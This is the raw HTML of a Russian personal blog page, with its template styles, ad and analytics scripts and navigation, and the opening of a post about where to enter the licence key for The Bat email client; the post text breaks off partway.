

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html?showComment=1286795397348
body_size: 25101
content:
<!DOCTYPE html>
<html dir='ltr' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
  <link href='https://www.blogger.com/static/v1/widgets/1394523530-widget_css_bundle.css' rel='stylesheet' type='text/css'>
  <meta content='text/html; charset=utf-8' http-equiv='Content-Type'>
  <link href='/favicon.ico' rel='icon' type='image/x-icon'>
  <link href='/2010/08/bat-kuda-vstavit-kluch.html' rel='canonical'>
  <link rel="alternate" type="application/atom+xml" title="Интернет Моими Глазами - Atom" href="/feeds/posts/default">
  <link rel="alternate" type="application/rss+xml" title="Интернет Моими Глазами - RSS" href="/feeds/posts/default?alt=rss">
  <link rel="service.post" type="application/atom+xml" title="Интернет Моими Глазами - Atom" href="https://www.blogger.com/feeds/3866787127336798123/posts/default">
  <link rel="alternate" type="application/atom+xml" title="Интернет Моими Глазами - Atom" href="/feeds/480292967111931239/comments/default">
  <link href='https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg' rel='image_src'>
  <meta content='https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html' property='og:url'>
  <meta content='Скачал The Bat. Установил. Куда вставить ключ?' property='og:title'>
  <meta content='' property='og:description'>
  <meta content='https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/w1200-h630-p-k-no-nu/registraciya.jpg' property='og:image'>
  <title>Скачал The Bat. Установил. Куда вставить ключ?</title>
  <meta content='заработок, заработать на своём сайте, сбербанк онлайн, оплатить онлайн, adsense, вывести вебмани, webmoney, домен, заработать умом, госуслуги' name='keywords'>
  <meta content='Интересный блог с полезным контентом про заработок в сети, про Сбербанк онлайн, про платёжные системы (YooMoney, WebMoney и др.), лайфхаки и сервисы для заработка в интернете' name='description'>
  <meta content='cd_59260512eaa4a' name='eautopay-site-verification'>
  <meta content='413b7005aaf366e78ddc9674a49187cd' name='pmail-verification'>
  <meta content='e1af60f59e' name='verify-admitad'>
  <style id='page-skin-1' type='text/css'>
  <!--
  /*
  -----------------------------------------------
  Blogger Template Style
  Name:     Bloggertory
  Designer: Graphic ZONe
  URL:      http://www.gzon.us/
  Bloggerize by : Free Blogger Template
  URL:      http://www.freebloggertemplate.info/
  Date:     26 Sept 2009
  ----------------------------------------------- */
  /* Variable definitions
  ====================
  <Variable name="bgcolor" description="Page Background Color"
  type="color" default="#fff">
  <Variable name="textcolor" description="Text Color"
  type="color" default="#333">
  <Variable name="linkcolor" description="Link Color"
  type="color" default="#58a">
  <Variable name="pagetitlecolor" description="Blog Title Color"
  type="color" default="#666">
  <Variable name="descriptioncolor" description="Blog Description Color"
  type="color" default="#999">
  <Variable name="titlecolor" description="Post Title Color"
  type="color" default="#c60">
  <Variable name="bordercolor" description="Border Color"
  type="color" default="#ccc">
  <Variable name="sidebarcolor" description="Sidebar Title Color"
  type="color" default="#999">
  <Variable name="sidebartextcolor" description="Sidebar Text Color"
  type="color" default="#666">
  <Variable name="linkhovercolor" description="Visited Link Color"
  type="color" default="#999">
  <Variable name="bodyfont" description="Text Font"
  type="font" default="normal normal 100% Georgia, Serif">
  <Variable name="headerfont" description="Sidebar Title Font"
  type="font"
  default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
  <Variable name="pagetitlefont" description="Blog Title Font"
  type="font"
  default="normal normal 200% Georgia, Serif">
  <Variable name="descriptionfont" description="Blog Description Font"
  type="font"
  default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
  <Variable name="postfooterfont" description="Post Footer Font"
  type="font"
  default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
  <Variable name="startSide" description="Side where text starts in blog language"
  type="automatic" default="left">
  <Variable name="endSide" description="Side where text ends in blog language"
  type="automatic" default="right">
  */
  #navbar-iframe {
  display: none !important;
  }
  body {
  background: #ffffff;
  color: #333;
  font-size: 13px;
  font-family: Arial, Tahoma, Verdana;
  margin: 0 auto 0;
  padding: 0;
  }
  #wrap {
  width: 100%;
  margin: 0px auto 0px;
  padding: 0px;
  position: relative;
  }
  a, a:visited {
  color: #6131bd;
  text-decoration: none;
  }
  a:hover {
  color: #00a2ff;
  text-decoration: none;
  }
  a img {
  border-width: 0;
  }
  #header-wrapper {
  width: 100%;
  height: 100px;
  margin: 0;
  padding: 0;
  overflow: hidden;
  }
  #header {
  width: 960px;
  height: 90px;
  color: #FFF;
  font-size: 11px;
  margin: 10px auto 0;
  padding: 0;
  overflow: hidden;
  }
  #header-inner {
  background-position: left;
  background-repeat: no;
  }
  #headerleft h1 {
  color: #666;
  font-size: 24px;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  margin: 0;
  padding: 0;
  text-decoration: none;
  }
  #headerleft h1 a, #header h1 a:visited {
  color: #666;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  margin: 0;
  padding: 0;
  text-decoration: none;
  }
  #headerleft h1 a:hover {
  color: #000;
  text-decoration: none;
  }
  #headerleft h3 {
  color: #A91B33;
  font-size: 16px;
  font-family: Arial, Tahoma, Verdana;
  font-weight: normal;
  margin: 0;
  padding: 0;
  }
  #header p {
  color: #FFF;
  padding: 0 0 5px 20px;
  margin: 0;
  line-height: 20px;
  }
  #headerleft {
  width: 460px;
  float: left;
  margin: 0;
  padding: 0;
  }
  #headerleft a img {
  border: none;
  margin: 0;
  padding: 0;
  }
  #headerright {
  width: 486px;
  float: right;
  margin: 0;
  padding: 0px 0 0;
  font-weight: bold;
  }
  #headerright a img {
  border: 1px solid #FFF;
  margin: 0 0 3px;
  padding: 0;
  }
  #headerleft .description {
  color: #999;
  font-size: 12px;
  font-family: Arial, Tahoma, Verdana;
  font-weight: bold;
  margin-left: 25px;
  padding: 0;
  }
  #homepage-wrapper{
  width: 100%;
  margin: 0 auto 0;
  padding: 0px 0 0;
  background:#eaeaea;
  }
  #outer-wrapper {
  width: 970px;
  margin: 0px auto 10px;
  padding: 0px 0 0;
  line-height: 18px;
  background:#fff url(//inmogl.ru/_WoCJXgXotb8/St-ZGoFx3qI/AAAAAAAABAM/z1bc947KnCY/s1600/content-rounded-bottom.png) no-repeat bottom;
  overflow: hidden;
  }
  #mainarea-wrapper {
  float: left;
  width: 640px;
  margin: 0;
  padding:10px 0 0;
  }
  #main-wrapper {
  width:620px;
  margin: 0 auto;
  padding: 0px;
  }
  #sidebar-wrapper {
  float: right;
  width: 327px;
  margin: 0;
  padding: 0 0 10px;
  display: inline;
  }
  #midsidebar-wrapper {
  width: 325px;
  float: right;
  overflow: hidden;
  }
  #lsidebar {
  float: left;
  width: 180px;
  margin: 0;
  padding: 0;
  display: inline;
  }
  #rsidebar {
  float: right;
  width: 140px;
  margin: 0;
  padding: 0;
  display: inline;
  }
  h2.date-header {
  margin: 1.5em 0 .5em;
  display: none;
  }
  .post {
  margin: 0 0 10px;
  padding: 10px;
  border: 1px solid #DDD;
  }
  .post h3 {
  color: #444;
  font-size: 14px;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  margin: 0 0 5px;
  padding: 10px 0 0;
  }
  .post h3 a, #content h1 a:visited {
  color: #444;
  font-size: 22px;
  font-family: Georgia, Times New Roman;
  font-weight: normal;
  margin: 0 0 5px;
  padding: 10px 0 0;
  }
  .post h3 a:hover {
  color: #A91B33;
  text-decoration: none;
  }
  .post-body {
  margin: 0 0 .75em;
  line-height: 1.6em;
  }
  .post-body blockquote {
  line-height: 1.3em;
  }
  .comment-link {
  margin-left: .6em;
  }
  .post img {
  padding: 10px;
  }
  .post blockquote {
  background: #F4F4F4;
  margin: 0 25px 15px;
  padding: 10px 20px 0 15px;
  border-top: 1px solid #DDD;
  border-right: 1px solid #666;
  border-left: 1px solid #DDD;
  border-bottom: 1px solid #666;
  }
  .post blockquote p {
  margin: 0;
  padding: 0 0 15px;
  }
  .comments {
  margin: 0 0 10px;
  padding: 0px;
  }
  #comments h4 {
  color: #000;
  font-size: 22px;
  font-family: Georgia, Times New Roman;
  font-weight: normal;
  margin: 0 0 20px;
  padding: 10px 0 0;
  }
  #comments-block {
  padding: 0;
  margin: 0;
  }
  #comments-block .comment-author {
  margin: .5em 0;
  font-weight: bold;
  }
  #comments-block .comment-body {
  margin: .25em 0 10px;
  padding-left: 20px;
  }
  #comments-block .comment-footer {
  margin: -.25em 0 2em;
  line-height: 1.4em;
  text-transform: uppercase;
  letter-spacing: .1em;
  border: 1px solid #DDD;
  }
  #comments-block .comment-body p {
  margin: 0 0 .75em;
  }
  .deleted-comment {
  font-style: italic;
  color: gray;
  }
  #blog-pager-newer-link {
  float: left;
  }
  #blog-pager-older-link {
  float: right;
  }
  #blog-pager {
  text-align: center;
  }
  .feed-links {
  clear: both;
  line-height: 2.5em;
  display:none;
  }
  .sidebar {
  color: #666;
  line-height: 1.5em;
  }
  .sidebar h2 {
  background: #eaeaea;
  color: #000;
  font-size: 11px;
  font-family: Arial, Tahoma, Verdana;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0 0 10px;
  padding: 5px 10px;
  height:20px;
  }
  #sidebar p {
  margin: 0;
  padding: 0 0 0 45px;
  }
  #sidebar a img {
  border: none;
  margin: 0;
  padding: 0;
  }
  .sidebar ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  }
  .sidebar ul li {
  background: #FFF url(//inmogl.ru/_WoCJXgXotb8/St-ZEgKMLTI/AAAAAAAAA_E/W-1ketCOmYg/s1600/arrow_icon.png) no-repeat;
  list-style-type: none;
  margin: 0 0 5px;
  padding-left: 20px;
  }
  .sidebar .widget {
  margin: 0 0 0px;
  padding: 10px;
  overflow:hidden;
  }
  .main .widget {
  margin: 0 0 10px;
  padding: 0;
  }
  .main .Blog {
  border-bottom-width: 0;
  }
  #centerbar-wrapper{
  width:620px;
  padding:0px;
  margin:0px auto 0px;
  clear:both;
  }
  #centerbar {
  margin-bottom:0;
  background: #fff;
  text-align:justify;
  overflow:hidden;
  border-bottom:1px solid #eee;
  }
  #bottombar-wrapper{
  width:620px;
  padding:0px;
  margin:0px auto 10px;
  clear:both;
  }
  #bottombarleft {
  width:300px;
  float:left;
  margin-bottom:5px;
  background: #fff;
  text-align:justify;
  overflow:hidden;
  border-bottom:1px solid #eee;
  }
  #bottombarright {
  width:300px;
  float:right;
  margin-bottom:5px;
  background: #fff;
  text-align:justify;
  overflow:hidden;
  border-bottom:1px solid #eee;
  }
  .centerbar h2 {
  background: #eaeaea;
  font-weight:bold;
  text-align: justify;
  font-family: Arial,Helvitica,sans-serif;
  color: #000;
  margin:0px 0 10px;
  padding:5px 10px;
  font-size: 11px;
  }
  .centerbar ul {
  list-style:none;
  margin:0px 0 0px 0;
  padding:0px;
  }
  .centerbar li {
  background:#fff;
  margin:1px;
  padding:5px 5px 5px 15px;
  border-bottom:1px solid #666666;
  text-indent:-10px;
  line-height:1.4em;
  }
  .centerbar a {
  margin:0px 0px 10px 0px;
  padding:5px;
  }
  .centerbar .widget {
  margin:0px;
  padding:0px;
  color: #333333;
  }
  .bottombar h2 {
  background: #eaeaea;
  font-weight:bold;
  text-align: justify;
  font-family: Arial,Helvitica,sans-serif;
  color: #000;
  margin:0px;
  padding:5px 10px;
  font-size: 13px;
  }
  .bottombar ul {
  list-style:none;
  margin:0px 0 0px 0;
  padding:0px;
  }
  .bottombar li {
  background:#fff;
  margin:1px;
  padding:5px 5px 5px 15px;
  border-bottom:1px solid #666666;
  text-indent:-10px;
  line-height:1.4em;
  }
  .bottombar a {
  margin:0px 0px 10px 0px;
  padding:5px;
  }
  .bottombar .widget {
  margin:0px;
  padding:0px;
  color: #333333;
  }
  /* Profile
  ----------------------------------------------- */
  .profile-img {
  float: left;
  margin-top: 0;
  margin-right: 5px;
  margin-bottom: 5px;
  margin-left: 0;
  padding: 4px;
  border: 1px solid #dddddd;
  }
  .profile-data {
  margin:0;
  padding:0;
  letter-spacing:0em;
  font-size: 14px;
  color: #000000;
  font-weight: bold;
  }
  .profile-datablock {
  margin:-10px 0 .5em;
  }
  .profile-textblock {
  margin: 0.5em 0;
  line-height: 1.6em;
  }
  .profile-link {
  margin:0;
  padding:0;
  letter-spacing:0em;
  font-weight: bold;
  line-height: 1.6em;
  letter-spacing: .0em;
  float:right;
  }
  /* -- bottom -- */
  #bottom{
  width:970px;
  position:relative;
  clear:both;
  margin:0 auto;
  padding:5px 0 10px 0;
  color:#000;
  background:#fff url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZG23CPRI/AAAAAAAABAU/6QPMyEGNFCc/s1600/content-rounded-top.png) repeat-x top;
  }
  #bottom1{width:205px; float:left; padding-left:25px}
  #bottom2{width:200px; float:left; padding-left:35px}
  #bottom3{width:200px; float:left; padding-left:35px}
  #bottom4{width:200px; float:left; padding-left:35px}
  /** top menu & sub menu content **/
  #navigation-wrapper {width:970px; background:#fff url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZG23CPRI/AAAAAAAABAU/6QPMyEGNFCc/s1600/content-rounded-top.png) no-repeat top;margin:0 auto;}
  div#navHeader {background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZFOMZ_hI/AAAAAAAAA_c/-ZJkqMYxb7M/s1600/bg_skeletonTop.gif) no-repeat 0px 45px; height: 90px; position:relative; width:965px; margin:0 auto;}
  div#navHeader fieldset {float: right; width: 250px; display: block;  position:absolute; bottom:12px; right:11px;}
  div#navHeader form label {background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZE4zeYCI/AAAAAAAAA_U/ICpuZ0SDxIc/s1600/bg_search.gif) no-repeat; width: 246px; height: 21px; display: block; }
  div#navHeader form label input {background: none; border: none;outline: none; width: 210px; margin-left: 22px; padding-top: 5px; color:#999;
  font-size:0.9em;}
  div#navHeader div#rssLinks {width:100px; position:absolute; right:11px; top:10px; padding-right:20px; padding-top:3px; height:20px; background:url(//inmogl.ru/_WoCJXgXotb8/St-ZG3PMw5I/AAAAAAAABAc/eRZq-ryA4Vc/s1600/icon_rss.gif) no-repeat right;}
  div#navHeader div#rssLinks a {color:#666; text-decoration:none; border-bottom:1px solid #f2f5f7; font-size:0.9em;}
  div#navHeader div#rssLinks a:hover {color:#333; border-bottom: 1px solid #b59100}
  /** Navigation **/
  ul#menu {margin-left: 10px;}
  ul#menu li {float:left; margin-right: 5px;}
  ul#menu li a {display: block; color:#475c68; font-size: 1.25em; font-weight: bold; text-decoration: none; height: 45px; padding: 0 0 0 20px; float:left;}
  ul#menu li a:hover {color:#00a2ff;}
  ul#menu li a span {display: block; padding:12px 15px 31px 0px;}
  ul#menu li.navSelected a, ul#menu li.current-cat a, ul#menu li.current-cat-parent a {background: url(//inmogl.ru/_WoCJXgXotb8/St-ZF1aVewI/AAAAAAAAA_0/ml0YJVIhaJI/s1600/bgnavLeft.gif) no-repeat; color:#fff}
  ul#menu li.navSelected a:hover, ul#menu li.current-cat a:hover {color:#f2f2f2;}
  ul#menu li.navSelected a span, ul#menu li.current-cat a span, ul#menu li.current-cat-parent a span {background:url(//inmogl.ru/_WoCJXgXotb8/St-ZGAZI-gI/AAAAAAAAA_8/cx4Mkvrb2gw/s1600/bgnavRight.gif) no-repeat top right;}
  div#headerContent {display: block; position:absolute; color:#f2f2f2; padding-top: 5px; bottom:13px; left:15px;}
  div#headerContent a {color:#bdd0da; text-decoration:none;}
  div#headerContent a:hover {color:#fff;}
  #subMenu {clear:both;}
  #subMenu ul {font-size: 0.9em; font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial; width: 500px;}
  #subMenu ul {position:absolute; padding: 11px 0 11px 0; bottom:0; left:20px}
  #subMenu ul li {float:left; margin-right: 10px; color:#7c8d93;}
  #subMenu ul li a {color:#ddd; display: block; background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZFfAMIbI/AAAAAAAAA_k/I3e-35zBCmw/s1600/bg_subcat_left.gif) no-repeat !important; padding-left: 11px; height: 23px; text-decoration: none; float:left;
  font-size: 1em; font-weight:normal;}
  #subMenu ul li a:hover {color:#f2f2f2; background: url(//inmogl.ru/_WoCJXgXotb8/St-auDoayrI/AAAAAAAABAs/YTOo7pb3RbE/s1600/bg_subcathoverLeft.gif) no-repeat !important; }
  #subMenu ul li a span { background: url(//inmogl.ru/_WoCJXgXotb8/St-ZFlzNrvI/AAAAAAAAA_s/BscazSzznfo/s1600/bg_subcatRight.gif) no-repeat top right !important; display: block; padding:4px 11px 6px 0;}
  #subMenu ul li a:hover span {background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-bEaPEuXI/AAAAAAAABA0/xrE5kMngLOc/s1600/bg_subcathoverRight.gif) no-repeat top right !important;}
  #subMenu ul li.selected a, #subMenu ul li.current-cat a {background: url(//inmogl.ru/_WoCJXgXotb8/St-bTUw5xiI/AAAAAAAABA8/yU5RjZFKDNI/s1600/bg_subcatselectedLeft.gif) no-repeat !important;}
  #subMenu ul li ul li.selected a span, #subMenu ul li.selected a:hover span, #subMenu ul li.current-cat a span {background: url(//inmogl.ru/_WoCJXgXotb8/St-bhg7KviI/AAAAAAAABBE/-2wsErpskDk/s1600/bg_subcatselectedRight.gif) no-repeat top right !important; color:#f2f2f2;}
  ul, ol, p, h1, h2, h3, h4, h5, h6, form, fieldset {     margin: 0;      padding: 0;}
  h1 {font-size:150%;} h2 {font-size:130%;} h3 {font-size:120%;}
  fieldset {      border:none;}
  fieldset legend {       display:none;}
  ul , ol {list-style: none;}
  .hidden {display: none;}
  /** footer **/
  #footer_wrap {background:#e0e1e2; height:46px; padding-top:15px; position:relative; background: url(//inmogl.ru/_WoCJXgXotb8/St-ZEwIFQjI/AAAAAAAAA_M/kSomDMCeZX0/s1600/bg_footer.gif) repeat-x #dde0e2;}
  #footer {width:965px; margin:0 auto; font-size: 0.9em; color: #666;}
  #footer a:hover {color:#000; text-decoration: none;}
  .left {float:left;}
  .right {float:right;}
  #footerLogo {
  color: #777;
  font-size: 30px;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  }

  -->
  </style>
  
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9262060058343488",
          enable_page_level_ads: true
     });
  </script>
  <script type="text/javascript">
  (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50771182 = new Ya.Metrika2({ id:50771182, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); 
  </script> <noscript>
  <div></div></noscript> <noscript>
  <div></div></noscript>
  <link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3866787127336798123&amp;zx=38b9b22b-f724-4c2b-b16f-63664f299713' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'><noscript>
  <link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3866787127336798123&amp;zx=38b9b22b-f724-4c2b-b16f-63664f299713' rel='stylesheet'></noscript>
  <meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'>
  <meta name='google-adsense-platform-domain' content='blogspot.com'>
</head>
<body><script src="https://ohsatum.info/core.js?sid=933758" async type="text/javascript" charset="UTF-8"></script>
  <div class='navbar no-items section' id='navbar'></div>
  <div id='wrap'>
    <div id='header-wrapper'>
      <div id='header'>
        <div id='headerleft'>
          <div class='headerleft section' id='headerleft'>
            <div class='widget Header' data-version='1' id='Header1'>
              <div id='header-inner'>
                <a href='/' style='display: block'><img alt='Интернет Моими Глазами' height='90px;' id='Header1_headerimg' src='https://inmogl.ru/-qpiRDUzVCm8/WQDjI8tcuZI/AAAAAAAAJNk/2jAQ60mu-NsckseBgmuErA2PTPYbwx1XACLcB/s1600/inmogl.ru...jpg' style='display: block' width='960px;'></a>
              </div>
            </div>
          </div>
        </div>
        <div id='headerright'>
          <div class='sidebar section' id='sidebar3'>
            <div class='widget HTML' data-version='1' id='HTML4'>
              <div class='widget-content'>
                <a rel="nofollow" href="/2010/04/blog-post_16.html" target="_blank"><img src="https://inmogl.ru/-m4hBgHvhN58/W9tVkKpyROI/AAAAAAAAMJQ/pryMxnKcdwMuqovdk2P2xhG_QNZahSFbQCLcBGAs/s1600/zarabotat-arbitraj-trafika.gif" border="0" width="465" height="70"></a>
              </div>
              <div class='clear'></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div style='clear:both;'></div>
    <div id='homepage-wrapper'>
      <div id='navigation-wrapper'>
        <div id='navHeader'>
          <div id='rssLinks'>
            <ul>
              <li>
                <a href='/feeds/posts/default' rel='nofollow'></a>
              </li>
            </ul>
          </div>
          <fieldset>
            <legend title='Search'>Search</legend>
            <form action='/search/' method='get'>
              <label><input id='q' name='q' onblur='if (this.value == "") {this.value = "Поиск по блогу...";}' onfocus='if (this.value == "Поиск по блогу...") {this.value = ""}' type='text' value='Поиск по блогу...'></label> <input class='hidden' name='Search' type='submit'>
            </form>
          </fieldset>
          <ul id='menu'>
            <li class='navSelected'>
              <a href='/'><span>Главная</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/Webmoney' rel='nofollow' target='_blank' title='O webmoney'><span>O WebMoney</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%A1%D0%B1%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%BA%20%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD' rel='nofollow' target='_blank' title='Сбербанк онлайн'><span>Сбербанк онлайн</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%B1%D0%BB%D0%BE%D0%B3%D0%B5%D1%80%D0%B0' rel='nofollow' target='_blank' title='Всё для заработка'><span>Всё для заработка</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%9C%D0%A2%D0%A1%20%D0%B8%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5' rel='nofollow' target='_blank' title='МТС и другие'><span>МТС и другие</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%9A%D1%8D%D1%88%D0%B1%D1%8D%D0%BA' rel='nofollow' target='_blank' title='Кэшбэк'><span>Кэшбэк</span></a>
            </li>
          </ul>
          <div id='subMenu'>
            <ul style='top:46px;'>
              <li>
                <a href='/search/label/Blogger%20blogspot' rel='nofollow' target='_blank'><span>Blogspot</span></a>
              </li>
              <li>
                <a href='/search/label/%D0%9A%D0%BE%D0%BC%D0%BF%20%D0%B8%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE' rel='nofollow' target='_blank'><span>Комп</span></a>
              </li>
              <li>
                <a href='/search/label/AdSense' rel='nofollow' target='_blank'><span>AdSense</span></a>
              </li>
              <li>
                <a href='/search/label/Samsung%20Galaxy' rel='nofollow' target='_blank'><span>Самсунг</span></a>
              </li>
              <li>
                <a href='/search/label/%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8' rel='nofollow' target='_blank'><span>Инвест</span></a>
              </li>
              <li>
                <a href='/search/label/Danycom' rel='nofollow' target='_blank'><span>Danycom</span></a>
              </li>
            </ul>
          </div><span class='spacer'></span>
        </div>
      </div>
      <div style='clear:both;'></div>
      <div id='outer-wrapper'>
        <div id='wrap2'>
          <div id='content-wrapper'>
            <div id='crosscol-wrapper' style='text-align:center'>
              <div class='crosscol no-items section' id='crosscol'></div>
            </div>
            <div id='mainarea-wrapper'>
              <div id='centerbar-wrapper'>
                <div class='centerbar section' id='centerbar'>
                  <div class='widget HTML' data-version='1' id='HTML2'>
                    <div class='widget-content'>
                      <div align="right">
                        <table border='0' cellpadding='0' cellspacing='0'>
                          <tr>
                            <td>
                              <div>
                                <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                                <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                              </div>
                            </td>
                            <td>
                              <script type="text/javascript" src="//apis.google.com/js/plusone.js"></script><br>
                              <br><!--6ead9a54--><!--6ead9a54--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl86c8f5a306cf2a9e180872aa826a4ee7178fc08f" type="text/javascript"></script>   
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
                            </td>
                          </tr>
                        </table>
                      </div>
                    </div>
                    <div class='clear'></div>
                  </div>
                </div>
              </div>
              <div id='main-wrapper'>
                <div class='main section' id='main'>
                  <div class='widget AdSense' data-version='1' id='AdSense1'>
                    <div class='widget-content'>
                       <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-9262060058343488" data-ad-host="ca-host-pub-1556223355139109" data-ad-slot="4559392305" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                      <script>


                      (adsbygoogle = window.adsbygoogle || []).push({});
                      </script>
                      <div class='clear'></div>
                    </div>
                  </div>
                  <div class='widget Blog' data-version='1' id='Blog1'>
                    <div class='blog-posts h-feed'>
                      <div class='post h-entry'>
                        <a name='480292967111931239' id="480292967111931239"></a>
                        <h3 class='post-title entry-title'><a href='/2010/08/bat-kuda-vstavit-kluch.html'>Скачал The Bat. Установил. Куда вставить ключ?</a></h3>
                        <div class='post-header-line-1'>
                          <span class='post-comment-link' style='Float:right;'></span> <span class='post-author vcard'></span><br>
                          <span class='post-icons'></span>
                        </div>
                        <div class='post-body entry-content'>
                          <div dir="ltr" style="text-align: left;" trbidi="on">
                            <div style="text-align: justify;">
                              У меня случилось всё прямо по сабжу. Скачал в сети новенький почтовый клиент The Bat. <s>Надыбал</s>&nbsp;купил :) к нему лицензионный ключ для активации. Затем, чтобы не тянуть время, сразу же установил программу <a href="/2010/08/kak-perenesti-pochtu-na-novij-komputer.html">на новом компьютере</a>, который приобрёл совсем недавно.&nbsp;
                            </div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: justify;">
                              Установить-то я установил, но при запуске почтового клиента выходила запись, предупреждающая о том, что программу The Bat надо активировать в течении 30 дней. Но у меня то был волшебный ключ к популярному почтовику. Вот его то и надо было куда-то вставить, чтобы <b>активировать The Bat</b>. Итак...
                            </div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: center;">
